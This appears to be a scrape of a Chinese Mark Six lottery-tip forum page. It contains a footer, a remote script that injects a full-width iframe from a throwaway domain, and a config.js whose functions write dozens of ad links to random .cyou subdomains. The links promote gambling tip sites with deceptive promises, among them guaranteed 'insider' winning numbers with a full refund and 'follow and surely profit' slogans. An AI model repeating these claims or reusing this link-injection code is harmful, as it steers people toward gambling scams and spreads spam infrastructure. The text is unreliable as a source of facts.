<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>
<div class="footer">

        <p align="center"><font color="#FF0000"><b>说明<br>本论坛所提供的内容，资料，图片和资讯，只应用在合法的⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</b></font></p>
        <p align="center"><font color="#FF0000"><b>论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</b></font></p>
        <p align="center"><font color="#FF0000"><b>【挂牌宝典】域名：www.992491.com<br>六合在线，收集各类⑥合彩资料，免费内幕资料，走势分析，尽在挂牌宝典</b></font></p>
 


</div>
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
    
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ok1tt.top/ccc3.js
body_size: -80
content:
document.writeln("        <iframe src=\'https://600tk-okgs-18.aolhyvbu0f.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");

--- FILE ---
content_type: application/javascript
request_url: https://a0147n.kse8wyz14i.cyou/config.js
body_size: 3596
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  document.writeln('<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>')
   document.writeln(
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vq852uedok.cyou/#UNSITES">'+am_no+'期：澳门凤凰论坛天地中特已经上料✔</a></li>'+
'<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kvyl4awove.cyou/#UNSITES">'+am_no+'期：澳门追杀令网左右生肖已经公开✔</a></li>'+
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/#UNSITES">'+am_no+'期：澳门小诸葛网平特一尾已经公开✔</a></li>'+
'<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.z7nogaixp8.cyou/#UNSITES">'+am_no+'期：澳门刘伯温论坛五尾中特已公开✔</a></li>'+
'<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.trcmldpbst.cyou/#UNSITES">'+am_no+'期：澳门六合财神网单双再连中19期✔</a></li>'+
'<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p9y32zq7qu.cyou/#UNSITES">'+am_no+'期：澳门嫦娥报码一头中特已经公开✔</a></li>'+
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ca0srchae.cyou/#UNSITES">'+am_no+'期：澳门一句真言网七肖发财已公开✔</a></li>'+
'<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cty20z0py3.cyou/#UNSITES">'+am_no+'期：澳门港澳六合黑白中特已经上料✔</a></li>'+
'<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.z4wkixvff8.cyou/#UNSITES">'+am_no+'期：澳门小龙女网六肖中特已经上料✔</a></li>'+
'<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vyhn1fj178.cyou/#UNSITES">'+am_no+'期：澳门摇钱树特码无错七尾连连中✔</a></li>'+
'<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1xhwphhhf4.cyou/#UNSITES">'+am_no+'期：澳门不服来战吉美凶丑已经上料✔</a></li>'+
'<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ocq9mvluwa.cyou/#UNSITES">'+am_no+'期：澳门聚宝盆论坛高手资料已公开✔</a></li>'+
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bkxoa1xhnp.cyou/#UNSITES">'+am_no+'期：澳门羊了个羊论坛现在已经上料✔</a></li>'+
'<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.il9q2sbvhs.cyou/#UNSITES">'+am_no+'期：澳门大赢家论坛24码中特连连中✔</a></li>'+
'<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.h09vwolaig.cyou/#UNSITES">'+am_no+'期：澳门黄大仙论坛三肖六码连连中✔</a></li>'+
'<li style="background-color:#3366FF"><a href="'+pt.link+'" target="_blank">'+am_no+'期：内幕透码不中包赔100%請验证！</a></li>'+
'<div class="clearfix"></div></ul></div>')
}

/**
 * 
 */
function load_link1() {
  document.writeln('<style>*{margin:0;padding:0;}a {text-decoration: none;}img{vertical-align: middle}table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5；margin: 0px auto 12px auto;}.cot1{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: linear-gradient(90deg, rgb(109 216 220) 0%, rgb(231 216 180) 52%, rgb(115 178 255) 100%);, linear-gradient(#c07878, #c07878);margin: 0px auto 12px auto;;color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot2{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: linear-gradient(90deg, rgb(109 216 220) 0%, rgb(231 216 180) 52%, rgb(115 178 255) 100%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot3{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: linear-gradient(90deg, rgb(109 216 220) 0%, rgb(231 216 180) 52%, rgb(115 178 255) 100%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot4{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: linear-gradient(90deg, rgb(109 216 220) 0%, rgb(231 216 180) 52%, rgb(115 178 255) 100%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}</style>')
document.writeln('<table>'+


'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.2b6zjf5agf.cyou/#772502.com">澳门曾半仙</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hgp8ufb6y1.cyou/#772502.com">鸿运码王网</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lbyj0w3qx9.cyou/#772502.com">广西码王网</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cojemsi28m.cyou/#772502.com">惠泽社群网</a></td></tr>'+
    
'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.uj1vth3jrj.cyou/#772502.com">惠泽天下网</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q39up0l7vs.cyou/#772502.com">澳门彩民网</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p9y32zq7qu.cyou/#772502.com">嫦娥报码网</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.t26dv8qz37.cyou/#772502.com">藏码阁论坛</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4xsl2swk3o.cyou/#772502.com">红灯笼论坛</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.grg410mzub.cyou/#772502.com">神鹰报码网</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/#772502.com">澳门小诸葛</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.njy84o6cwy.cyou/#772502.com">大陆仔论坛</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pejmc7hoce.cyou/#772502.com">金手指特码</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5xtfrw1am0.cyou/#772502.com">功夫早茶网</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vhtjgj0ahe.cyou/#772502.com">澳门铁算盘</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zs1cr9zkdm.cyou/#772502.com">澳门宝典网</a></td></tr>'+


'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.szszzit5qi.cyou/#772502.com">澳门凤凰网</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3097cxd3nu.cyou/#772502.com">创富特码网</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fi6pbe645t.cyou/#772502.com">满堂红论坛</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1xhwphhhf4.cyou/#772502.com">不服来战网</a></td></tr></table>')
}

/**
 * 精英榜资料专区
 */
function load_link2() {
document.writeln(
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6x7hoyiwpl.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【东南漫画网】长跟必赚</span></div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【澳门西游报】长跟必赚</span></div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【澳门金手指】长跟必赚</span></div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1kayw2jed.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【金龙报坛网】长跟必赚</span></div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bl1rm60wa0.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【木子辉歌图】长跟必赚</span></div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ldwd6gudvn.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【澳门四不像】长跟必赚</span></div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.84t31emjmb.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【新生活幽默】长跟必赚</span></div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.krwlnicepm.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【美女六肖网】长跟必赚</span></div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【男人味论坛】长跟必赚</span></div></a></li>'+	
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0w8s68qdla.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">【芳草地论坛】长跟必赚</span></div></a></li>'
);

}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
 document.writeln(   
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rmi4t0se30.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【澳门蓝月亮】长跟必赚</span> </div></a></li>'+	
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vrrzllpawo.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【花仙子论坛】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4xli5rduzl.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【万事如意网】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7mvdvqoe9.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【金吊桶论坛】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogtkx9zlik.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【琅琊通晓网】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.36rsz8lmwn.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【澳门欲钱料】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ptu810glk.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【诗象破成语】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zracrvcbz9.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【澳门九龙网】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ad4yh1lzd0.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【发财玄机图】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ca0srchae.cyou/#992491.com"><div class="phuc-txt1"><span style="color:#FF0000;"><p align="center">'+am_no+'期:</span><span style="color:#008000;">资料*【一句真言网】长跟必赚</span> </div></a></li>'
);
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
 document.writeln(  
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogjzvy12w8.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【熊出没玄机】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wvec7vgz3w.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【时来运来网】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【吉人天相网】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【澳门金光佛】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0ucfhl7sfu.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【奇门遁甲网】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ak40wjwr25.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【小鱼儿论坛】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ytwt08au4t.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【发财图论坛】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q7bo5txp29.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【澳门频果报】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7mvdvqoe9.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【金吊桶论坛】长跟必赚</span> </div></a></li>'+
'<li><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axi1j0iwoa.cyou/#992491.com"><div class="gg-txt1"><span style="color:#FF0000;">'+am_no+'期:</span><span style="color:#008000;">资料*【绿色家园网】长跟必赚</span> </div></a></li>'		
);
}

/**
 * top_ny.js
 */

function top_ny() {
 document.writeln('<style>*{margin:0;padding:0;}a {text-decoration: none;color: #fff;}img{vertical-align: middle}table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5}.cot1{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background-image: linear-gradient(0deg, #962d2d 0%, #f35a5a 100%), linear-gradient(#c07878, #c07878);;color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot2{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background-image: linear-gradient(0deg, #962d2d 0%, #f35a5a 100%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot3{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background-image: linear-gradient(0deg, #962d2d 0%, #f35a5a 100%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}.cot4{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background-image: linear-gradient(0deg, #962d2d 0%, #f35a5a 100%);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}</style>')
load_banner1(); 
document.writeln('<table>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.omj6oq27a0.cyou/">两码中特</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.dbd40rd8zj.cyou/">合数大小</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.csdj25gfy3.cyou/">三肖三码</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.h09vwolaig.cyou/">黑白中特</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wyc2d62yes.cyou/">七尾中特</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jr9gn2jc2n.cyou/">双波中特</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.az9k0ceru6.cyou/">六肖18码</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g4t1v7qxiv.cyou/">家野中特</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4xli5rduzl.cyou/">前后中特</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.h7gpft2a6k.cyou/">阴阳两肖</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zcu19g6hvr.cyou/">日夜中特</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.hkupuvh9vi.cyou/">平特一肖</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ewecxk6f0e.cyou/">三头中特</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/">合数单双</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ptu810glk.cyou/">肉菜草肖</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.csdfqwtcch.cyou/">四段中特</a></td></tr>'+

'<tr><td class="cot1"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cojemsi28m.cyou/">九肖中特</a></td>'+
    '<td class="cot2"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.glcmt4r27g.cyou/">一头中特</a></td>'+
    '<td class="cot3"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lmaiihk193.cyou/">三半波色</a></td>'+
    '<td class="cot4"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ovziqppc55.cyou/">必杀半头</a></td></tr></table>')
    
  
}
